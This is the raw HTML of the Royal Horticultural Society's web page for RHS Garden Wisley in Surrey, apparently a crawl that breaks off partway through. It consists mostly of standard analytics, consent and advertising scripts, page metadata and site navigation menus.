

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rhs.org.uk/gardens/wisley?utm_medium=cpc&gclid=CO_ytveghMsCFWfmwgodJ6UPRA
body_size: 32639
content:



<!DOCTYPE html>
<html lang="en-gb" class="scheme1" data-page-template="GardenGeneralPage">
<head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>
	RHS Garden Wisley : Days and events in Surrey / RHS
</title>
        <script async src="https://static.srcspot.com/libs/isa.js"></script>
    <script   src="/wwwroot/js/bundles/adsConfig.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/js/bundles/apstagHandler.min.js?v=63838"  type="text/javascript" ></script> 
    

    <!-- Influent Ads -->
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
    <!-- End Influent Ads -->
    <script async  src="/wwwroot/js/bundles/scripts.min.js?v=63838"  type="text/javascript" ></script>
    <!-- OneTrust -->
    <!-- OneTrust Cookies Consent Notice start for rhs.org.uk -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" async fetchpriority=high data-domain-script="e5d214f7-a310-42da-849b-afcba27ad735"></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for rhs.org.uk -->
    <!-- End OneTrust -->

    
        <script src="https://cdn.optimizely.com/js/22397541806.js"></script>
    <script   src="/wwwroot/js/bundles/head.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/js/bundles/search.min.js?v=63838"  type="text/javascript" ></script>
    <script>
        document.documentElement.className = document.documentElement.className.replace(/\bno-js\b/, 'js');
    </script>
    
    <!-- Google Tag Manager -->
    <!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://sgtm.rhs.org.uk/gtm.js?id='+i+dl+ '&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-KLMZK7V');</script> <!-- End Google Tag Manager -->   
    <!-- End Google Tag Manager -->

    <link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/><link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/><link href="/wwwroot/css/bundles/print.min.css?v=63838" type="text/css" media="print"  rel="stylesheet"/>

<link rel="preload" href="/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/rhs-icons.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><script  defer src="/wwwroot/js/bundles/menu.min.js?v=63838"  type="text/javascript" ></script><script  defer src="/assets/csjs/thirdparty/yext/answers.min.js?v=63838"  type="text/javascript" onload="ANSWERS.domReady(initAnswers)"></script><script  defer src="/wwwroot/js/bundles/rhs-ga-tracking.min.js?v=63838"  type="text/javascript" onload="pushGADatalayerPageInfoTracking()"></script>

    <!-- Begin Ads -->  
    <style>
                body .dm-gpt {
                    width: fit-content !important;
                    max-width: 100%;
                    height: fit-content !important;
                    margin: 0 auto;
                }
        </style><script>
                function initializeGptServices() {
                    
                }
        </script>
    <!-- End Ads -->
   
    
    
    <style>
        .alert-banner {
            width: 100%;
            margin: 0;
            padding: 1em 1em 0.5em 1em;
            background: #fc5922;
        }

        .alert-banner * {
            color: #fff;
            display: inline-block;
        }

        .alert-banner * a {
            font-weight: 700;
            margin-left: 10px;
            padding-right: 14px;
        }

        .alert-banner * a:hover {
            color: #fff;
        }
    </style>

    <script type="text/javascript">
       
        if (typeof jwplayer != "undefined") { jwplayer.key = "CZuoDtZ4ml5lGjJAdJfFzEHouwJ1e3QRsPu+WUcgvDU="; }
    </script>
    
    <meta name="Copyright" content="Royal Horticultural Society" /><meta name="description" content="Enjoy a day out at this world-class garden near Woking, Surrey. Join in the fun with all year round events. Free to RHS Members." /> 
<meta http-equiv="content-type" content="text/html; charset=UTF-8" /> 
<meta http-equiv="pragma" content="no-cache" /> 
<meta http-equiv="content-style-type" content="text/css" /> 
<meta http-equiv="content-script-type" content="text/javascript" /> 
<meta name="keywords" content="garden, wisley, surrey, rhs, events, national centre for science and learning, greener future, gardens to visit UK, beautiful gardens to visit, garden days out, where to go in surrey, gardens near London" /> 
 
<link href="/favicon.ico" type="image/x-icon" rel="shortcut icon"/>
<link href="/favicon.ico" type="image/x-icon" rel="icon"/>
<meta name="application-name" content="Royal Horticultural Society" /><meta name="msapplication-TileImage" content="/assets/styles/images/content/rhs-logo-144x144.png" /><meta name="msapplication-TileColor" content="#005a4e" />

<meta property="og:title" content="RHS Garden Wisley">
<meta property="og:description" content="RHS Garden Wisley looks spectacular all through the year.">
<meta property="og:url" content="http://www.rhs.org.uk/gardens/wisley?utm_medium=cpc&gclid=CO_ytveghMsCFWfmwgodJ6UPRA">
<meta property="og:image" content="http://www.rhs.org.uk/getmedia/d2d00a43-d7f4-43f1-be32-dc841084db10/Wisteria-spring-1960-x-670.jpg" />
<meta property="og:image:url" content="http://www.rhs.org.uk/getmedia/d2d00a43-d7f4-43f1-be32-dc841084db10/Wisteria-spring-1960-x-670.jpg" />
<meta property="og:image:alt" content="RHS Garden Wisley" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="website">
<meta property="og:locale" content="en_GB">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@The_RHS">
<meta name="twitter:title" content="RHS Garden Wisley">
<meta name="twitter:description" content="RHS Garden Wisley looks spectacular all through the year.">
<meta name="twitter:creator" content="@The_RHS">
<meta name="twitter:image" content="http://www.rhs.org.uk/getmedia/d2d00a43-d7f4-43f1-be32-dc841084db10/Wisteria-spring-1960-x-670.jpg">
<meta name="twitter:domain" content="http://www.rhs.org.uk/gardens/wisley?utm_medium=cpc&gclid=CO_ytveghMsCFWfmwgodJ6UPRA">

<meta name="server-id" content="web-13" />


    <base href="/">

</head>
<body class="LTR Safari Chrome Safari142 Chrome142 ENGB ContentBody f2"  data-mpuad-placementid="2812449">
    

    <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://sgtm.rhs.org.uk/ns.html?id=GTM-KLMZK7V&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) -->
   
     <form method="post" action="/gardens/wisley?utm_medium=cpc&amp;gclid=CO_ytveghMsCFWfmwgodJ6UPRA" id="aspnetForm">
<div class="aspNetHidden">
<input type="hidden" name="ctl00_ctl00_manScript_HiddenField" id="ctl00_ctl00_manScript_HiddenField" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />

</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZIVQ8PcboCeHzUupuwCs7ifCVGyNxMVOYf_wQd4jdSG4yMBmk2SUDc8fSl9ojJny9g2&amp;t=638901572248157332" type="text/javascript"></script>

<input type="hidden" name="lng" id="lng" value="en-GB" />
<script type="text/javascript">
	//<![CDATA[

function PM_Postback(param) { if (window.top.HideScreenLockWarningAndSync) { window.top.HideScreenLockWarningAndSync(1080); } if(window.CMSContentManager) { CMSContentManager.allowSubmit = true; }; __doPostBack('ctl00$ctl00$m$am',param); }
function PM_Callback(param, callback, ctx) { if (window.top.HideScreenLockWarningAndSync) { window.top.HideScreenLockWarningAndSync(1080); }if (window.CMSContentManager) { CMSContentManager.storeContentChangedStatus(); };WebForm_DoCallback('ctl00$ctl00$m$am',param,callback,ctx,null,true); }
//]]>
</script>
<script src="/ScriptResource.axd?d=x6wALODbMJK5e0eRC_p1LRGkrcPBcw5ce5OX7pd8u_5JrQQ3mzQmuUNxkbII6OOZRWZpsQSSZU2_N-HqtmdJge2UlBsCAC-y7YqaEaGcdFdA94ND6_dLmizVU_ICPWRr0&amp;t=7c776dc1" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=P5lTttoqSeZXoYRLQMIScOLj4iWW8CtsC3h1JSLUwi6R88l34v3KwULw-SSx1_QrJcRnyjaLvpNROP0V9YBYyYrKEWfQLHUp2fPiW6OmwKWrh0eJDDj7pSKdodGNK7dp0&amp;t=7c776dc1" type="text/javascript"></script>
<script type="text/javascript">
	//<![CDATA[

var CMS = CMS || {};
CMS.Application = {
  "isRTL": "false",
  "isDebuggingEnabled": false,
  "applicationUrl": "/",
  "imagesUrl": "/CMSPages/GetResource.ashx?image=%5bImages.zip%5d%2f",
  "isDialog": false
};

//]]>
</script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="22B41039" />
</div>
        <div id="content" class="">
            <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ctl00$manScript', 'aspnetForm', [], [], [], 90, 'ctl00$ctl00');
//]]>
</script>

            <div id="userAccountpanel"></div>
            <div id="ctl00_ctl00_BaseClass">
                

 <header class="site-header">
    <div class="wrapper">

        <div class="l-row l-row--flex l-row-xs--center">
            <div class="l-col-xs-3 l-col-sm-5">
                <div class="l-module">    
                    <a data-ga-link-type="image" data-ga-component-name="GlobalHeader" href="/" target="_self" class="site-header__logo">                        
                        <span class="site-logo site-logo--fluid"></span>                     
                        <span class="sr-only">Home</span>                        
                    </a>
                </div>
            </div>
            <div class="l-col-xs-9 l-col-sm-7">
                <div class="l-module">
                    <div class="site-header__toolbar">

                        <div class="toolbar toolbar--primary">
                            
                            <ul class="toolbar__list hidden-xs hidden-sm hidden-md">
                                <li class="toolbar__list-item toolbar__list-item--search">
                                    <div class="search-form"></div>                                     
                                </li>
                                <li class="toolbar__list-item">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="form-btn form-btn--tone-alert u-m-b-0 u-m-l-2">
                                        <span class="form-btn__text">Become a member</span>
                                        <span class="form-btn__icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span>                                   
                                    </a>                                 
                                </li>
                            </ul>
                                                           
                            <ul class="toolbar__list hidden-lg">                                                                                                
                                <li class="toolbar__list-item"><a href="#mobile-nav-menu" class="nav-form-button nav-form-button--nav nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Menu</span></a></li>
                                <li class="toolbar__list-item"><a href="#mobile-nav-search" class="nav-form-button nav-form-button--action nav-form-button--search nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Search</span></a></li>                                                      
                                <li class="toolbar__list-item hidden-md">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" class="button u-m-b-0">
                                        <span class="button__text">Membership</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li> 
                                <li class="toolbar__list-item hidden-xs hidden-sm">                      
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="button u-m-b-0">
                                        <span class="button__text">Become a member</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li>
                            </ul>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</header> 

                
 
<nav class="nav-site js-nav-site">
    <div class="nav-site__outer">
        <div class="nav-site__wrapper">
            <ul class="nav-site__list nav-site__list--alt" role="menubar">
    <li class="nav-site__item" role="none">
        <a role="menuitem" data-ga-link-type="image" data-ga-component-name="mega-menu" href="/" target="_self" class="nav-site__link nav-site__link--home">
            <span class="hidden-accessible">Home</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-menu" class="nav-site__link nav-site__link--nav js-mobile-nav-toggle">
            <span class="hidden-accessible">Menu</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-search" class="nav-site__link nav-site__link--search js-mobile-nav-toggle">
            <span class="hidden-accessible">Search</span>
        </a>
    </li>

</ul>
<ul class="nav-site__list" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-get-involved" rel="mega_getInvolved"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Get involved</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardening" rel="mega_Gardening"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardening</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shows" rel="mega_Shows"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shows</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardens" rel="mega_Gardens"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardens</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-learn" rel="mega_Learn"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Learn</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-science" rel="mega_Science"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Science</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shop" rel="mega_Shop"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shop</a></li>
</ul>
<ul class="nav-site__list nav-site__list--ext" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-about" rel="nav-my-rhs"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">About</a></li>
    <li class="nav-site__item" role="none"><a role="menuitem" data-ga-link-type="image-and-text"
                                              data-ga-component-name="mega-menu" href="/my-rhs" target="_self"
                                              class="nav-site__link nav-site__link--user">My RHS</a></li>
</ul>
<div class="nav-site__toolbar">
    <div class="toolbar toolbar--sticky">
        <ul class="toolbar__list" role="menubar">
            <li class="toolbar__list-item hidden-md hidden-lg" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Membership</a>
            </li>
            <li class="toolbar__list-item hidden-xs hidden-sm" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Become a member</a>
            </li>
        </ul>
    </div>
</div>

        </div>
    </div>
    <div id="mobile-nav" class="mobile-nav">
        <div class="mobile-nav__outer">
            <div class="mobile-nav__inner">
                <div class="mobile-nav__panel js-mobile-nav-panel" data-type="menu" id="mobile-nav-menu" role="navigation" aria-label="Mobile navigation">
    <ul class="mobile-nav__group is-active" role="menu">
        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__root" href="/" target="_self">Home</a>
        </li>

        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="image-and-text" data-ga-component-name="mega-menu" href="/my-rhs" target="_self" class="mobile-nav__root mobile-nav__root--haschild mobile-nav__root--action">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
        </li>

        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Get involved with the RHS</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Take action</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved">Get involved with RHS</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture/horticulture-matters">Horticulture Matters</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/wild-about-gardens">Wild About Gardens</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/national-gardening-week/">National Gardening Week</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Schools</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/volunteer">Volunteer</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Communities</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening">Community gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/britain-in-bloom">Britain in Bloom</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/its-your-neighbourhood">It's Your Neighbourhood</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening/outreach">Community Outreach</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Campaign for School Gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/affiliated-societies">Affiliated Societies</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search text-highlight" href="/get-involved/find-a-group">Find a local gardening group</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/join">Join the RHS</a> 
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub" href="/join#join-individual">Individual &amp; Joint membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-gift">Gift</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-life">Life &amp; Senior Life</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/rhs-student-membership">Students</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/rhs-patrons">RHS Patrons</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/faqs">About membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://support.rhs.org.uk/giftpackactivation/activate.aspx">Activate gift membership</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Support us</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/making-a-donation">Donate</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/careers" target="_blank">Careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities">Commercial</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/leave-a-gift-in-your-will">Leave a gift in your will</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities/corporate-partnerships">Sponsorship and Partner opportunities</a>
                        </li>
                    </ul>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardening</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/gardening">Gardening with the RHS</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/rhsgrow">RHS Grow app</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/plants">Plants</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/plants/search-form">Find a plant</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/popular">Popular plants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types/houseplants">Houseplants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types">Plants by type</a>
                        </li>
                        <!--
                            <li role="none">
                                <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile-nav__sub--idea" href="/my-rhs">Plant combination ideas</a>
                            </li>
                        -->
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/trials-awards">RHS trials &amp; awards</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/horticulture-hub">Horticulture Hub</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/advice">Advice</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none" class="mobile-nav__sub mobile-nav__sub--search">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" href="/advice/advice-search">Search all advice</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/grow-your-own">Grow Your Own</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/in-month">This month</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/advice-search?keywords=problems%20pests%20disease">Problems, pests &amp; diseases</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/beginners-guide">Beginners' guide</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-design">Garden design</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardening-for-the-environment">Gardening for the environment</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/wildlife">Wildlife gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/health-and-wellbeing">Health &amp; wellbeing</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/my-rhs">My Garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-inspiration">Browse inspiration articles</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shows</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/news/2021/summer-shows-news">Latest news on RHS Shows in 2021</a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/spring-and-orchid-show">RHS Garden Wisley Spring and Orchid Show <small>&mdash; 25–27 March 2022</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr/rhs-garden-harlow-carr-flower-show">RHS Garden Harlow Carr Flower Show <small>&mdash; 23–26 June 2022</small></a>
                </li>-->
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-urban-show">RHS Urban Show <small>&mdash; 18-21 April 2024</small></a>
                </li>-->
				<!--<li role="none">
